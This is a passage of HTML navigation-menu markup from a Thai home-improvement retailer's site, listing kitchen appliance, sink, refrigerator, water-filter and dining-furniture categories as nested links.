														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT04" data-l1="ห้องครัวและอุปกรณ์">เครื่องใช้ไฟฟ้าในครัว</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0403" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องใช้ไฟฟ้าในครัว">เครื่องล้างจานและอบจาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0409" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องใช้ไฟฟ้าในครัว">ชุดเครื่องใช้ไฟฟ้าในครัว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0410" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องใช้ไฟฟ้าในครัว">เตาอบและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0406" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องใช้ไฟฟ้าในครัว">เตาฝัง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0407" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องใช้ไฟฟ้าในครัว">เครื่องดูดควัน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0404" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องใช้ไฟฟ้าในครัว">เตาปรุงอาหาร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0402" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องใช้ไฟฟ้าในครัว">ไมโครเวฟบิวท์อิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0405" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องใช้ไฟฟ้าในครัว">เตาแก๊ส</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0411" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องใช้ไฟฟ้าในครัว">เตาไฟฟ้าตั้งโต๊ะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0401" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องใช้ไฟฟ้าในครัว">เครื่องทำกาแฟบิวท์อิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0412" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องใช้ไฟฟ้าในครัว">เครื่องย่อยเศษอาหาร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP09" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องใช้ไฟฟ้าในครัว">ตู้เย็น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP17" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องใช้ไฟฟ้าในครัว">ตู้น้ำดื่ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP14" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องใช้ไฟฟ้าในครัว">ตู้แช่ไวน์ และเครื่องแช่ไวน์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0408" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องใช้ไฟฟ้าในครัว">อะไหล่เครื่องใช้ไฟฟ้าในครัว</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT0409" data-l1="ห้องครัวและอุปกรณ์">ชุดเครื่องใช้ไฟฟ้าในครัว</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040901" data-l1="ห้องครัวและอุปกรณ์" data-l2="ชุดเครื่องใช้ไฟฟ้าในครัว">ชุดเซตเตาฝังและเครื่องดูดควัน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040902" data-l1="ห้องครัวและอุปกรณ์" data-l2="ชุดเครื่องใช้ไฟฟ้าในครัว">ชุดเซตเตาอบฝัง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT0403" data-l1="ห้องครัวและอุปกรณ์">เครื่องล้างจานและอบจาน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040304" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องล้างจานและอบจาน">เครื่องล้างจานตั้งโต๊ะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040301" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องล้างจานและอบจาน">เครื่องล้างจานฝัง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040303" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องล้างจานและอบจาน">เครื่องล้างจานตั้งพื้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040302" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องล้างจานและอบจาน">เครื่องอบจาน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT0410" data-l1="ห้องครัวและอุปกรณ์">เตาอบและอุปกรณ์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT041001" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาอบและอุปกรณ์">เตาอบฝังดิจิตอล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT041005" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาอบและอุปกรณ์">เตาอบฝังแมนวล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0701" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาอบและอุปกรณ์">เตาอบเล็ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT041004" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาอบและอุปกรณ์">ลิ้นชักอุ่นอาหาร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0208" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาอบและอุปกรณ์">อุปกรณ์เบเกอรี่</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT0406" data-l1="ห้องครัวและอุปกรณ์">เตาฝัง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040607" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาฝัง">เตาฝังอินดักชั่น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040603" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาฝัง">เตาฝังเซรามิก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040606" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาฝัง">เตาฝังแก๊ส</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040605" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาฝัง">เตาฝังผสมแก๊ส</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040602" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาฝัง">เตาฝังย่าง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040604" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาฝัง">เตาฝังเพลท</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040608" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาฝัง">เตาฝังผสมไฟฟ้า</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT0407" data-l1="ห้องครัวและอุปกรณ์">เครื่องดูดควัน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040701" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องดูดควัน">เครื่องดูดควันกระโจม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040704" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องดูดควัน">เครื่องดูดควันมาตรฐาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040703" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องดูดควัน">เครื่องดูดควันกลางห้อง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040702" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องดูดควัน">เครื่องดูดควันฝังเคาน์เตอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040801" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องดูดควัน">หน้ากากกันแมลง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040804" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องดูดควัน">ข้อต่อและท่อลม</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT0404" data-l1="ห้องครัวและอุปกรณ์">เตาปรุงอาหาร</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040402" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาปรุงอาหาร">เตาปรุงอาหารไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040401" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาปรุงอาหาร">เตาปรุงอาหารแก๊ส</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040403" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาปรุงอาหาร">เตาปรุงอาหารผสม</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT0405" data-l1="ห้องครัวและอุปกรณ์">เตาแก๊ส</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040501" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาแก๊ส">เตาแก๊สตั้งโต๊ะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040502" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาแก๊ส">เตาแก๊สตั้งพื้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040503" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาแก๊ส">เตาแก๊สปิกนิก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040504" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาแก๊ส">แก๊สกระป๋อง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040505" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาแก๊ส">อุปกรณ์เสริมเตาแก๊สปิกนิก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040802" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาแก๊ส">หัวปรับแรงดัน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040803" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาแก๊ส">สายยางแก๊ส</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040805" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาแก๊ส">ปืนจุดแก๊สและชุดหัวเตา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040806" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาแก๊ส">โต๊ะวางเตาแก๊ส</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT040807" data-l1="ห้องครัวและอุปกรณ์" data-l2="เตาแก๊ส">ฉากกันน้ำมัน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT0411" data-l1="ห้องครัวและอุปกรณ์">เตาไฟฟ้าตั้งโต๊ะ</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT0412" data-l1="ห้องครัวและอุปกรณ์">เครื่องย่อยเศษอาหาร</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT041201" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องย่อยเศษอาหาร">เครื่องย่อยเศษอาหารเป็นปุ๋ยออร์แกนิก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT041202" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องย่อยเศษอาหาร">เครื่องย่อยเศษอาหารเป็นดินอินทรีย์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT07" data-l1="ห้องครัวและอุปกรณ์">อ่างล้างจานและอุปกรณ์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0710" data-l1="ห้องครัวและอุปกรณ์" data-l2="อ่างล้างจานและอุปกรณ์">ซิงค์มัลติฟังก์ชัน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0702" data-l1="ห้องครัวและอุปกรณ์" data-l2="อ่างล้างจานและอุปกรณ์">อ่างล้างจานขาตั้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0701" data-l1="ห้องครัวและอุปกรณ์" data-l2="อ่างล้างจานและอุปกรณ์">อ่างล้างจานฝังสเตนเลส</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0704" data-l1="ห้องครัวและอุปกรณ์" data-l2="อ่างล้างจานและอุปกรณ์">อ่างล้างจานฝังสเตนเลสสแควร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0705" data-l1="ห้องครัวและอุปกรณ์" data-l2="อ่างล้างจานและอุปกรณ์">อ่างล้างจานฝังแกรนิต</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0706" data-l1="ห้องครัวและอุปกรณ์" data-l2="อ่างล้างจานและอุปกรณ์">อ่างล้างจานฝังสเตนเลส+กระจกนิรภัย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0707" data-l1="ห้องครัวและอุปกรณ์" data-l2="อ่างล้างจานและอุปกรณ์">อ่างล้างจานฝังเซรามิก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0708" data-l1="ห้องครัวและอุปกรณ์" data-l2="อ่างล้างจานและอุปกรณ์">อ่างล้างจานฝังใต้เคาน์เตอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0709" data-l1="ห้องครัวและอุปกรณ์" data-l2="อ่างล้างจานและอุปกรณ์">อ่างล้างจานฝังแกรนิตใต้เคาน์เตอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0703" data-l1="ห้องครัวและอุปกรณ์" data-l2="อ่างล้างจานและอุปกรณ์">อุปกรณ์อ่างล้างจาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0606" data-l1="ห้องครัวและอุปกรณ์" data-l2="อ่างล้างจานและอุปกรณ์">ก๊อกซิงค์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0608" data-l1="ห้องครัวและอุปกรณ์" data-l2="อ่างล้างจานและอุปกรณ์">ก๊อกซิงค์อัตโนมัติ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT05" data-l1="ห้องครัวและอุปกรณ์">ตู้ครัวและหน้าบาน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0504" data-l1="ห้องครัวและอุปกรณ์" data-l2="ตู้ครัวและหน้าบาน">หน้าบาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0507" data-l1="ห้องครัวและอุปกรณ์" data-l2="ตู้ครัวและหน้าบาน">ตู้แขวน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0503" data-l1="ห้องครัวและอุปกรณ์" data-l2="ตู้ครัวและหน้าบาน">ตู้จัดเก็บและช่องเสริม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0505" data-l1="ห้องครัวและอุปกรณ์" data-l2="ตู้ครัวและหน้าบาน">ตู้ครัวตั้งพื้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0508" data-l1="ห้องครัวและอุปกรณ์" data-l2="ตู้ครัวและหน้าบาน">อุปกรณ์จัดเก็บในตู้</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT01" data-l1="ห้องครัวและอุปกรณ์">ชุดครัวสำเร็จรูป</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0103" data-l1="ห้องครัวและอุปกรณ์" data-l2="ชุดครัวสำเร็จรูป">ครัวไม้สำเร็จรูป</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0101" data-l1="ห้องครัวและอุปกรณ์" data-l2="ชุดครัวสำเร็จรูป">ครัวอลูมิเนียมสำเร็จรูป</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0105" data-l1="ห้องครัวและอุปกรณ์" data-l2="ชุดครัวสำเร็จรูป">ครัวสเตนเลสสำเร็จรูป</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/APP17" data-l1="ห้องครัวและอุปกรณ์">ตู้น้ำดื่ม</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1701" data-l1="ห้องครัวและอุปกรณ์" data-l2="ตู้น้ำดื่ม">ตู้น้ำดื่มมีระบบกรอง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1702" data-l1="ห้องครัวและอุปกรณ์" data-l2="ตู้น้ำดื่ม">ตู้น้ำดื่มไม่มีระบบกรอง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1706" data-l1="ห้องครัวและอุปกรณ์" data-l2="ตู้น้ำดื่ม">ตู้น้ำดื่ม (เชิงพาณิชย์)</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1703" data-l1="ห้องครัวและอุปกรณ์" data-l2="ตู้น้ำดื่ม">ถังน้ำดื่มและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1704" data-l1="ห้องครัวและอุปกรณ์" data-l2="ตู้น้ำดื่ม">อะไหล่ตู้น้ำดื่ม</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT09" data-l1="ห้องครัวและอุปกรณ์">เครื่องกรองน้ำและไส้กรอง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0901" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องกรองน้ำและไส้กรอง">เครื่องกรองน้ำดื่ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT090101" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องกรองน้ำและไส้กรอง">เครื่องกรองน้ำดื่มติดหัวก๊อก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT090102" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องกรองน้ำและไส้กรอง">ขวด/เหยือกกรองน้ำดื่ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0902" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องกรองน้ำและไส้กรอง">เครื่องกรองน้ำใช้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1008" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องกรองน้ำและไส้กรอง">ตัวกรองอาบน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0903" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องกรองน้ำและไส้กรอง">ไส้กรอง/สารกรอง เครื่องกรองน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0905" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องกรองน้ำและไส้กรอง">อุปกรณ์เครื่องกรองน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0904" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องกรองน้ำและไส้กรอง">อะไหล่เครื่องกรองน้ำ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/APP1402" data-l1="ห้องครัวและอุปกรณ์">ตู้แช่ไวน์</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/APP09" data-l1="ห้องครัวและอุปกรณ์">ตู้เย็น</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP0904" data-l1="ห้องครัวและอุปกรณ์" data-l2="ตู้เย็น">ตู้เย็น 1 ประตู</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP0905" data-l1="ห้องครัวและอุปกรณ์" data-l2="ตู้เย็น">ตู้เย็น 2 ประตู</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP0906" data-l1="ห้องครัวและอุปกรณ์" data-l2="ตู้เย็น">ตู้เย็น Side by Side</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP0907" data-l1="ห้องครัวและอุปกรณ์" data-l2="ตู้เย็น">ตู้เย็น Multi Door</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP0908" data-l1="ห้องครัวและอุปกรณ์" data-l2="ตู้เย็น">ตู้เย็นบิวท์อิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0610" data-l1="ห้องครัวและอุปกรณ์" data-l2="ตู้เย็น">อุปกรณ์จัดเก็บในตู้เย็น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1104" data-l1="ห้องครัวและอุปกรณ์" data-l2="ตู้เย็น">ถาดทำน้ำแข็ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP0910" data-l1="ห้องครัวและอุปกรณ์" data-l2="ตู้เย็น">หลอดไฟตู้เย็น</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR04" data-l1="ห้องครัวและอุปกรณ์">เฟอร์นิเจอร์ห้องอาหาร</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0103" data-l1="ห้องครัวและอุปกรณ์" data-l2="เฟอร์นิเจอร์ห้องอาหาร">ครัวไม้สำเร็จรูป</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0407" data-l1="ห้องครัวและอุปกรณ์" data-l2="เฟอร์นิเจอร์ห้องอาหาร">เคาน์เตอร์บาร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0403" data-l1="ห้องครัวและอุปกรณ์" data-l2="เฟอร์นิเจอร์ห้องอาหาร">ชุดโต๊ะทานข้าว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0404" data-l1="ห้องครัวและอุปกรณ์" data-l2="เฟอร์นิเจอร์ห้องอาหาร">โต๊ะทานข้าว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0402" data-l1="ห้องครัวและอุปกรณ์" data-l2="เฟอร์นิเจอร์ห้องอาหาร">เก้าอี้ทานข้าว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0406" data-l1="ห้องครัวและอุปกรณ์" data-l2="เฟอร์นิเจอร์ห้องอาหาร">โต๊ะบาร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0401" data-l1="ห้องครัวและอุปกรณ์" data-l2="เฟอร์นิเจอร์ห้องอาหาร">เก้าอี้บาร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0405" data-l1="ห้องครัวและอุปกรณ์" data-l2="เฟอร์นิเจอร์ห้องอาหาร">โต๊ะคอนโซล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT08" data-l1="ห้องครัวและอุปกรณ์" data-l2="เฟอร์นิเจอร์ห้องอาหาร">อุปกรณ์บนโต๊ะอาหาร</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT02" data-l1="ห้องครัวและอุปกรณ์">เครื่องครัวและอุปกรณ์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0203" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องครัวและอุปกรณ์">เครื่องครัว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0204" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องครัวและอุปกรณ์">อุปกรณ์เตรียมอาหาร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0202" data-l1="ห้องครัวและอุปกรณ์" data-l2="เครื่องครัวและอุปกรณ์">อุปกรณ์ตักอาหาร</a>
																		</li>
																		<li>
